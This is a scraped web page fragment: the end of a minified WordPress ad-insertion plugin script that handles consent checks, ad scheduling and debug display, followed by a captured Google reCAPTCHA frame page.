g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_js_code = true;
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.005 seconds, on January 21, 2026 @ 1:22 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gK91zyuWVGNCVC1c5BIrEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981973661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>